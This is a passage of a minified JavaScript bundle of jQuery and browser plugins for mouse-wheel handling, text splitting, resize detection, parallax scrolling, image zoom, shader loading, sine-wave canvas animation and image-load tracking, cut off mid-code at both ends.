g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),!function(a,b,c,d){var e=function(){if(c.documentMode)return c.documentMode;for(var a=7;a>0;a--){var b=c.createElement("div");if(b.innerHTML="<!--[if IE "+a+"]><span></span><![endif]-->",b.getElementsByTagName("span").length)return b=null,a;b=null}return d}(),f=b.console||{log:function(){},time:function(){}},g="blast",h={latinPunctuation:"–—′’'“″„\"(«.…¡¿′’'”″“\")».…!?",latinLetters:"\\u0041-\\u005A\\u0061-\\u007A\\u00C0-\\u017F\\u0100-\\u01FF\\u0180-\\u027F"},i={abbreviations:new RegExp("[^"+h.latinLetters+"](e\\.g\\.)|(i\\.e\\.)|(mr\\.)|(mrs\\.)|(ms\\.)|(dr\\.)|(prof\\.)|(esq\\.)|(sr\\.)|(jr\\.)[^"+h.latinLetters+"]","ig"),innerWordPeriod:new RegExp("["+h.latinLetters+"].["+h.latinLetters+"]","ig"),onlyContainsPunctuation:new RegExp("[^"+h.latinPunctuation+"]"),adjoinedPunctuation:new RegExp("^["+h.latinPunctuation+"]+|["+h.latinPunctuation+"]+$","g"),skippedElements:/(script|style|select|textarea)/i,hasPluginClass:new RegExp("(^| )"+g+"( |$)","gi")};a.fn[g]=function(j){function k(a){return a.replace(i.abbreviations,function(a){return a.replace(/\./g,"{{46}}")}).replace(i.innerWordPeriod,function(a){return a.replace(/\./g,"{{46}}")})}function l(a){return a.replace(/{{(\d{1,3})}}/g,function(a,b){return String.fromCharCode(b)})}function m(a,b){var d=c.createElement(b.tag);if(d.className=g,b.customClass&&(d.className+=" "+b.customClass,b.generateIndexID&&(d.id=b.customClass+"-"+r.blastedIndex)),"all"===b.delimiter&&/\s/.test(a.data)&&(d.style.whiteSpace="pre-line"),b.generateValueClass===!0&&!b.search&&("character"===b.delimiter||"word"===b.delimiter)){var e,f=a.data;"word"===b.delimiter&&i.onlyContainsPunctuation.test(f)&&(f=f.replace(i.adjoinedPunctuation,"")),e=g+"-"+b.delimiter.toLowerCase()+"-"+f.toLowerCase(),d.className+=" "+e}return b.aria&&d.setAttribute("aria-hidden","true"),d.appendChild(a.cloneNode(!1)),d}function n(a,b){var c=-1,d=0;if(3===a.nodeType&&a.data.length){if(r.nodeBeginning&&(a.data=b.search||"sentence"!==b.delimiter?l(a.data):k(a.data),r.nodeBeginning=!1),c=a.data.search(p),-1!==c){var e=a.data.match(p),f=e[0],g=e[1]||!1;""===f?c++:g&&g!==f&&(c+=f.indexOf(g),f=g);var h=a.splitText(c);h.splitText(f.length),d=1,b.search||"sentence"!==b.delimiter||(h.data=l(h.data));var j=m(h,b,r.blastedIndex);h.parentNode.replaceChild(j,h),r.wrappers.push(j),r.blastedIndex++}}else if(1===a.nodeType&&a.hasChildNodes()&&!i.skippedElements.test(a.tagName)&&!i.hasPluginClass.test(a.className))for(var o=0;o<a.childNodes.length;o++)r.nodeBeginning=!0,o+=n(a.childNodes[o],b);return d}function o(c,h){h.debug&&f.time("blast reversal");var i=!1;c.removeClass(g+"-root").removeAttr("aria-label").find("."+g).each(function(){var b=a(this);if(b.closest("."+g+"-root").length)i=!0;else{var c=this.parentNode;7>=e&&c.firstChild.nodeName,c.replaceChild(this.firstChild,this),c.normalize()}}),b.Zepto?c.data(g,d):c.removeData(g),h.debug&&(f.log(g+": Reversed Blast"+(c.attr("id")?" on #"+c.attr("id")+".":".")+(i?" Skipped reversal on the children of one or more descendant root elements.":"")),f.timeEnd("blast reversal"))}var p,q=a.extend({},a.fn[g].defaults,j),r={};if(q.search.length&&("string"==typeof q.search||/^\d/.test(parseFloat(q.search))))q.delimiter=q.search.toString().replace(/[-[\]{,}(.)*+?|^$\\\/]/g,"\\$&"),p=new RegExp("(?:^|[^-"+h.latinLetters+"])("+q.delimiter+"('s)?)(?![-"+h.latinLetters+"])","i");else switch("string"==typeof q.delimiter&&(q.delimiter=q.delimiter.toLowerCase()),
q.delimiter){case"all":p=/(.)/;break;case"letter":case"char":case"character":p=/(\S)/;break;case"word":p=/\s*(\S+)\s*/;break;case"sentence":p=/(?=\S)(([.]{2,})?[^!?]+?([.…!?]+|(?=\s+$)|$)(\s*[′’'”″“")»]+)*)/;break;case"element":p=/(?=\S)([\S\s]*\S)/;break;default:if(!(q.delimiter instanceof RegExp))return f.log(g+": Unrecognized delimiter, empty search string, or invalid custom Regex. Aborting."),!0;p=q.delimiter}if(this.each(function(){var b=a(this),e=b.text();if(j!==!1){r={blastedIndex:0,nodeBeginning:!1,wrappers:r.wrappers||[]},b.data(g)===d||"search"===b.data(g)&&q.search!==!1||(o(b,q),q.debug&&f.log(g+": Removed element's existing Blast call.")),b.data(g,q.search!==!1?"search":q.delimiter),q.aria&&b.attr("aria-label",e),q.stripHTMLTags&&b.html(e);try{c.createElement(q.tag)}catch(h){q.tag="span",q.debug&&f.log(g+": Invalid tag supplied. Defaulting to span.")}b.addClass(g+"-root"),q.debug&&f.time(g),n(this,q),q.debug&&f.timeEnd(g)}else j===!1&&b.data(g)!==d&&o(b,q);q.debug&&a.each(r.wrappers,function(a,b){f.log(g+" ["+q.delimiter+"] "+this.outerHTML),this.style.backgroundColor=a%2?"#f12185":"#075d9a"})}),j!==!1&&q.returnGenerated===!0){var s=a().add(r.wrappers);return s.prevObject=this,s.context=this.context,s}return this},a.fn.blast.defaults={returnGenerated:!0,delimiter:"word",tag:"span",search:!1,customClass:"",generateIndexID:!1,generateValueClass:!1,stripHTMLTags:!1,aria:!0,debug:!1}}(window.jQuery||window.Zepto,window,document),function(a){function b(a){var b=a.__resizeTriggers__,c=b.firstElementChild,d=b.lastElementChild,e=c.firstElementChild;d.scrollLeft=d.scrollWidth,d.scrollTop=d.scrollHeight,e.style.width=c.offsetWidth+1+"px",e.style.height=c.offsetHeight+1+"px",c.scrollLeft=c.scrollWidth,c.scrollTop=c.scrollHeight}function c(a){return a.offsetWidth!=a.__resizeLast__.width||a.offsetHeight!=a.__resizeLast__.height}function d(a){var d=this;b(this),this.__resizeRAF__&&j(this.__resizeRAF__),this.__resizeRAF__=i(function(){c(d)&&(d.__resizeLast__.width=d.offsetWidth,d.__resizeLast__.height=d.offsetHeight,d.__resizeListeners__.forEach(function(b){b.call(d,a)}))})}function e(){if(!g){var a=(u?u:"")+".resize-triggers { "+(v?v:"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',b=document.head||document.getElementsByTagName("head")[0],c=document.createElement("style");c.type="text/css",c.styleSheet?c.styleSheet.cssText=a:c.appendChild(document.createTextNode(a)),b.appendChild(c),g=!0}}var f=document.attachEvent,g=!1,h=a.fn.resize;if(a.fn.resize=function(a){return this.each(function(){this==window?h.call(jQuery(this),a):addResizeListener(this,a)})},a.fn.removeResize=function(a){return this.each(function(){removeResizeListener(this,a)})},!f){var i=function(){var a=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(a){return window.setTimeout(a,20)};return function(b){return a(b)}}(),j=function(){var a=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout;return function(b){return a(b)}}(),k=!1,l="animation",m="",n="animationstart",o="Webkit Moz O ms".split(" "),p="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),q="",r=document.createElement("fakeelement");if(void 0!==r.style.animationName&&(k=!0),k===!1)for(var s=0;s<o.length;s++)if(void 0!==r.style[o[s]+"AnimationName"]){q=o[s],l=q+"Animation",m="-"+q.toLowerCase()+"-",n=p[s],k=!0;break}var t="resizeanim",u="@"+m+"keyframes "+t+" { from { opacity: 0; } to { opacity: 0; } } ",v=m+"animation: 1ms "+t+"; "}window.addResizeListener=function(a,c){f?a.attachEvent("onresize",c):(a.__resizeTriggers__||("static"==getComputedStyle(a).position&&(a.style.position="relative"),e(),a.__resizeLast__={},a.__resizeListeners__=[],(a.__resizeTriggers__=document.createElement("div")).className="resize-triggers",a.__resizeTriggers__.innerHTML='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>',a.appendChild(a.__resizeTriggers__),b(a),a.addEventListener("scroll",d,!0),n&&a.__resizeTriggers__.addEventListener(n,function(c){c.animationName==t&&b(a)})),a.__resizeListeners__.push(c))},window.removeResizeListener=function(a,b){f?a.detachEvent("onresize",b):(a.__resizeListeners__.splice(a.__resizeListeners__.indexOf(b),1),a.__resizeListeners__.length||(a.removeEventListener("scroll",d),a.__resizeTriggers__=!a.removeChild(a.__resizeTriggers__)))}}(jQuery),jQuery(document).ready(function(a){var b={showLogs:!1,round:1e3,init:function(){if(!(a(window).width()<768)){if(this._log("init"),this._inited)return this._log("Already Inited"),void(this._inited=!0);this._requestAnimationFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a,b){window.setTimeout(a,1e3/60)}}(),this._onScroll(!0)}},_inited:!1,_properties:["x","y","z","rotateX","rotateY","rotateZ","scaleX","scaleY","scaleZ","scale"],_requestAnimationFrame:null,_log:function(a){this.showLogs&&console.log("Parallax Scroll / "+a)},_onScroll:function(b){var c=a(document).scrollTop(),d=a(window).height();this._log("onScroll "+c),a("[data-parallax]").each(a.proxy(function(e,f){var g=a(f),h=[],i=!1,j=g.data("style");void 0==j&&(j=g.attr("style")||"",g.data("style",j));var k,l=[g.data("parallax")];for(k=2;g.data("parallax"+k);k++)l.push(g.data("parallax-"+k));var m=l.length;for(k=0;k<m;k++){var n=l[k],o=n["from-scroll"];void 0==o&&(o=Math.max(0,a(f).offset().top-d)),o=0|o;var p=n.distance,q=n["to-scroll"];void 0==p&&void 0==q&&(p=d),p=Math.max(0|p,1);var r=n.easing,s=n["easing-return"];if(void 0!=r&&a.easing&&a.easing[r]||(r=null),void 0!=s&&a.easing&&a.easing[s]||(s=r),r){var t=n.duration;void 0==t&&(t=p),t=Math.max(0|t,1);var u=n["duration-return"];void 0==u&&(u=t),p=1;var v=g.data("current-time");void 0==v&&(v=0)}void 0==q&&(q=o+p),q=0|q;var w=n.smoothness;void 0==w&&(w=30),w=0|w,(b||0==w)&&(w=1),w=0|w;var x=c;x=Math.max(x,o),x=Math.min(x,q),r&&(void 0==g.data("sens")&&g.data("sens","back"),x>o&&("back"==g.data("sens")?(v=1,g.data("sens","go")):v++),x<q&&("go"==g.data("sens")?(v=1,g.data("sens","back")):v++),b&&(v=t),g.data("current-time",v)),this._properties.map(a.proxy(function(b){var c=0,d=n[b];if(void 0!=d){"scale"==b||"scaleX"==b||"scaleY"==b||"scaleZ"==b?c=1:d=0|d;var e=g.data("_"+b);void 0==e&&(e=c);var f=(d-c)*((x-o)/(q-o))+c,j=e+(f-e)/w;if(r&&v>0&&v<=t){var k=c;"back"==g.data("sens")&&(k=d,d=-d,r=s,t=u),j=a.easing[r](null,v,k,d,t)}j=Math.ceil(j*this.round)/this.round,j==e&&f==d&&(j=d),h[b]||(h[b]=0),h[b]+=j,e!=h[b]&&(g.data("_"+b,h[b]),i=!0)}},this))}if(i){if(void 0!=h.z){var y=n.perspective;void 0==y&&(y=800);var z=g.parent();z.data("style")||z.data("style",z.attr("style")||""),z.attr("style","perspective:"+y+"px; -webkit-perspective:"+y+"px; "+z.data("style"))}void 0==h.scaleX&&(h.scaleX=1),void 0==h.scaleY&&(h.scaleY=1),void 0==h.scaleZ&&(h.scaleZ=1),void 0!=h.scale&&(h.scaleX*=h.scale,h.scaleY*=h.scale,h.scaleZ*=h.scale);var A="translate3d("+(h.x?h.x:0)+"px, "+(h.y?h.y:0)+"px, "+(h.z?h.z:0)+"px)",B="rotateX("+(h.rotateX?h.rotateX:0)+"deg) rotateY("+(h.rotateY?h.rotateY:0)+"deg) rotateZ("+(h.rotateZ?h.rotateZ:0)+"deg)",C="scaleX("+h.scaleX+") scaleY("+h.scaleY+") scaleZ("+h.scaleZ+")",D=A+" "+B+" "+C+";";this._log(D),g.attr("style","transform:"+D+" -webkit-transform:"+D+" "+j)}},this)),window.requestAnimationFrame?window.requestAnimationFrame(a.proxy(this._onScroll,this,!1)):this._requestAnimationFrame(a.proxy(this._onScroll,this,!1))}};b.init()}),!function(a){"use strict";function b(b,c){this.$target=a(b),this.opts=a.extend({},i,c,this.$target.data()),void 0===this.isOpen&&this._init()}var c,d,e,f,g,h,i={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:a.noop,beforeHide:a.noop,onShow:a.noop,onHide:a.noop,onMove:a.noop};b.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=a('<div class="easyzoom-flyout" />'),this.$notice=a('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":a.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":a.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":a.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",function(a){a.preventDefault()})},b.prototype.show=function(a,b){var g,h,i,j,k=this;if(this.opts.beforeShow.call(this)!==!1){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),function(){(k.isMouseOver||!b)&&k.show(a)});this.$target.append(this.$flyout),g=this.$target.width(),h=this.$target.height(),i=this.$flyout.width(),j=this.$flyout.height(),c=this.$zoom.width()-i,d=this.$zoom.height()-j,e=c/g,f=d/h,this.isOpen=!0,this.opts.onShow.call(this),a&&this._move(a)}},b.prototype._onEnter=function(a){var b=a.originalEvent.touches;this.isMouseOver=!0,b&&1!=b.length||(a.preventDefault(),this.show(a,!0))},b.prototype._onMove=function(a){this.isOpen&&(a.preventDefault(),this._move(a))},b.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},b.prototype._onLoad=function(a){a.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),a.data.call&&a.data())},b.prototype._onError=function(){var a=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout(function(){a.$notice.detach(),a.detachNotice=null},this.opts.errorDuration)},b.prototype._loadImage=function(b,c){var d=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=a(d).on("error",a.proxy(this._onError,this)).on("load",c,a.proxy(this._onLoad,this)),d.style.position="absolute",d.src=b},b.prototype._move=function(a){if(0===a.type.indexOf("touch")){var b=a.touches||a.originalEvent.touches;g=b[0].pageX,h=b[0].pageY}else g=a.pageX||g,h=a.pageY||h;var i=this.$target.offset(),j=h-i.top,k=g-i.left,l=Math.ceil(j*f),m=Math.ceil(k*e);if(0>m||0>l||m>c||l>d)this.hide();else{var n=-1*l,o=-1*m;this.$zoom.css({top:n,left:o}),this.opts.onMove.call(this,n,o)}},b.prototype.hide=function(){this.isOpen&&this.opts.beforeHide.call(this)!==!1&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},b.prototype.swap=function(b,c,d){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:b,srcset:a.isArray(d)?d.join():d}),this.$link.attr(this.opts.linkAttribute,c)},b.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},a.fn.easyZoom=function(c){return this.each(function(){var d=a.data(this,"easyZoom");d?void 0===d.isOpen&&d._init():a.data(this,"easyZoom",new b(this,c))})},"function"==typeof define&&define.amd?define(function(){return b}):"undefined"!=typeof module&&module.exports&&(module.exports=b)}(jQuery);var SHADER_LOADER=SHADER_LOADER||{};SHADER_LOADER.load=function(a,b){var c,d,e,f=function(){i<=0&&b&&b(h)},g=function(a,b){var c=function(a,c){--i,h[e]||(h[e]={vertex:"",fragment:""}),h[e][b]=a.responseText,f()},d=a.src,e=a.name;$.ajax({url:d,dataType:"text",context:{name:e,type:b},complete:c})},h={},i=a.vertexShaders.length+a.fragmentShaders.length;for(d=0,e=a.vertexShaders.length;d<e;++d)c=a.vertexShaders[d],g(c,"vertex");for(d=0,e=a.fragmentShaders.length;d<e;++d)c=a.fragmentShaders[d],g(c,"fragment");f()},!function(a,b){"use strict";"function"==typeof define&&"object"==typeof define.amd?define([],function(){return b(a)}):a.SineWaves=b(a)}(this,function(){"use strict";function a(a){if(this.options=i.defaults(this.options,a),this.el=this.options.el,delete this.options.el,!this.el)throw"No Canvas Selected";if(this.ctx=this.el.getContext("2d"),this.waves=this.options.waves,delete this.options.waves,!this.waves||!this.waves.length)throw"No waves specified";this.dpr=window.devicePixelRatio||1,this.updateDimensions(),window.addEventListener("resize",this.updateDimensions.bind(this)),this.setupUserFunctions(),this.easeFn=i.getFn(n,this.options.ease,"linear"),this.rotation=i.degreesToRadians(this.options.rotate),i.isType(this.options.running,"boolean")&&(this.running=this.options.running),this.setupWaveFns(),this.loop()}function b(a,b){return i.isType(a,"number")?a:(a=a.toString(),a.indexOf("%")>-1?(a=parseFloat(a),a>1&&(a/=100),b*a):a.indexOf("px")>-1?parseInt(a,10):void 0)}Function.prototype.bind||(Function.prototype.bind=function(a){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var b=Array.prototype.slice.call(arguments,1),c=this,d=function(){},e=function(){return c.apply(this instanceof d&&a?this:a,b.concat(Array.prototype.slice.call(arguments)))};return d.prototype=this.prototype,e.prototype=new d,e});for(var c=["ms","moz","webkit","o"],d=0;d<c.length&&!window.requestAnimationFrame;++d)window.requestAnimationFrame=window[c[d]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[c[d]+"CancelAnimationFrame"]||window[c[d]+"CancelRequestAnimationFrame"];if(!window.requestAnimationFrame){var e=0;window.requestAnimationFrame=function(a){var b=(new Date).getTime(),c=Math.max(0,16-(b-e)),d=window.setTimeout(function(){a(b+c)},c);return e=b+c,d}}window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)});var f=Math.PI/180,g=2*Math.PI,h=Math.PI/2,i={},j=i.isType=function(a,b){var c={}.toString.call(a).toLowerCase();return c==="[object "+b.toLowerCase()+"]"},k=i.isFunction=function(a){return j(a,"function")},l=i.isString=function(a){return j(a,"string")},m=(i.isNumber=function(a){return j(a,"number")},i.shallowClone=function(a){var b={};for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b}),n=(i.defaults=function(a,b){j(b,"object")||(b={});var c=m(a);for(var d in b)b.hasOwnProperty(d)&&(c[d]=b[d]);return c},i.degreesToRadians=function(a){if(!j(a,"number"))throw new TypeError("Degrees is not a number");return a*f},i.getFn=function(a,b,c){return k(b)?b:l(b)&&k(a[b.toLowerCase()])?a[b.toLowerCase()]:a[c]},{});n.linear=function(a,b){return b},n.sinein=function(a,b){return b*(Math.sin(a*Math.PI-h)+1)*.5},n.sineout=function(a,b){return b*(Math.sin(a*Math.PI+h)+1)*.5},n.sineinout=function(a,b){return b*(Math.sin(a*g-h)+1)*.5};var o={};o.sine=function(a){return Math.sin(a)},o.sin=o.sine,o.sign=function(a){return a=+a,0===a||isNaN(a)?a:a>0?1:-1},o.square=function(a){return o.sign(Math.sin(a*g))},o.sawtooth=function(a){return 2*(a-Math.floor(a+.5))},o.triangle=function(a){return Math.abs(o.sawtooth(a))},a.prototype.options={speed:10,rotate:0,ease:"Linear",wavesWidth:"95%"},a.prototype.setupWaveFns=function(){for(var a=-1,b=this.waves.length;++a<b;)this.waves[a].waveFn=i.getFn(o,this.waves[a].type,"sine")},a.prototype.setupUserFunctions=function(){i.isFunction(this.options.resizeEvent)&&(this.options.resizeEvent.call(this),window.addEventListener("resize",this.options.resizeEvent.bind(this))),i.isFunction(this.options.initialize)&&this.options.initialize.call(this)};var p={timeModifier:1,amplitude:50,wavelength:50,segmentLength:10,lineWidth:1,strokeStyle:"rgba(255, 255, 255, 0.2)",type:"Sine"};return a.prototype.getDimension=function(a){return i.isNumber(this.options[a])?this.options[a]:i.isFunction(this.options[a])?this.options[a].call(this,this.el):"width"===a?this.el.clientWidth:"height"===a?this.el.clientHeight:void 0},a.prototype.updateDimensions=function(){var a=this.getDimension("width"),c=this.getDimension("height");this.width=this.el.width=a*this.dpr,this.height=this.el.height=c*this.dpr,this.el.style.width=a+"px",this.el.style.height=c+"px",this.waveWidth=b(this.options.wavesWidth,this.width),this.waveLeft=(this.width-this.waveWidth)/2,this.yAxis=this.height/2},a.prototype.clear=function(){this.ctx.clearRect(0,0,this.width,this.height)},a.prototype.time=0,a.prototype.update=function(a){this.time=this.time-.007,"undefined"==typeof a&&(a=this.time);var b=-1,c=this.waves.length;for(this.clear(),this.ctx.save(),this.rotation>0&&(this.ctx.translate(this.width/2,this.height/2),this.ctx.rotate(this.rotation),this.ctx.translate(-this.width/2,-this.height/2));++b<c;){var d=this.waves[b].timeModifier||1;this.drawWave(a*d,this.waves[b])}this.ctx.restore(),b=void 0,c=void 0},a.prototype.getPoint=function(a,b,c){var d=a*this.options.speed+(-this.yAxis+b)/c.wavelength,e=c.waveFn.call(this,d,o),f=this.easeFn.call(this,b/this.waveWidth,c.amplitude);return d=b+this.waveLeft,e=f*e+this.yAxis,{x:d,y:e}},a.prototype.drawWave=function(a,b){b=i.defaults(p,b),this.ctx.lineWidth=b.lineWidth*this.dpr,this.ctx.strokeStyle=b.strokeStyle,this.ctx.lineCap="butt",this.ctx.lineJoin="round",this.ctx.beginPath(),this.ctx.moveTo(0,this.yAxis),this.ctx.lineTo(this.waveLeft,this.yAxis);var c,d;for(c=0;c<this.waveWidth;c+=b.segmentLength)d=this.getPoint(a,c,b),this.ctx.lineTo(d.x,d.y),d=void 0;c=void 0,b=void 0,this.ctx.lineTo(this.width,this.yAxis),this.ctx.stroke()},a.prototype.running=!0,a.prototype.loop=function(){this.running===!0&&this.update(),window.requestAnimationFrame(this.loop.bind(this))},a.prototype.Waves=o,a.prototype.Ease=n,a}),!function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}(this,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return-1==d.indexOf(b)&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{},d=c[a]=c[a]||[];return d[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return-1!=d&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=0,e=c[d];b=b||[];for(var f=this._onceEvents&&this._onceEvents[a];e;){var g=f&&f[e];g&&(this.off(a,e),delete f[e]),e.apply(this,b),d+=g?0:1,e=c[d]}return this}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter")):a.imagesLoaded=b(a,a.EvEmitter)}(window,function(a,b){function c(a,b){for(var c in b)a[c]=b[c];return a}function d(a){var b=[];if(Array.isArray(a))b=a;else if("number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b}function e(a,b,f){return this instanceof e?("string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=d(a),this.options=c({},this.options),"function"==typeof b?f=b:c(this.options,b),f&&this.on("always",f),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new e(a,b,f)}function f(a){this.img=a}function g(a,b){this.url=a,this.element=b,this.img=new Image}var h=a.jQuery,i=a.console;e.prototype=Object.create(b.prototype),e.prototype.options={},e.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},e.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a),this.options.background===!0&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&j[b]){for(var c=a.querySelectorAll("img"),d=0;d<c.length;d++){var e=c[d];this.addImage(e)}if("string"==typeof this.options.background){var f=a.querySelectorAll(this.options.background);for(d=0;d<f.length;d++){var g=f[d];this.addElementBackgroundImages(g)}}}};var j={1:!0,9:!0,11:!0};return e.prototype.addElementBackgroundImages=function(a){var b=getComputedStyle(a);if(b)for(var c=/url\((['"])?(.*?)\1\)/gi,d=c.exec(b.backgroundImage);null!==d;){var e=d&&d[2];e&&this.addBackground(e,a),d=c.exec(b.backgroundImage)}},e.prototype.addImage=function(a){var b=new f(a);this.images.push(b)},e.prototype.addBackground=function(a,b){var c=new g(a,b);this.images.push(c)},e.prototype.check=function(){function a(a,c,d){setTimeout(function(){b.progress(a,c,d)})}var b=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(b){b.once("progress",a),b.check()}):void this.complete()},e.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emitEvent("progress",[this,a,b]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+c,a,b)},e.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this]),this.jqDeferred){var b=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[b](this)}},f.prototype=Object.create(b.prototype),f.prototype.check=function(){var a=this.getIsImageComplete();return a?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},f.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},f.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.img,b])},f.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},f.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype=Object.create(f.prototype),g.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var 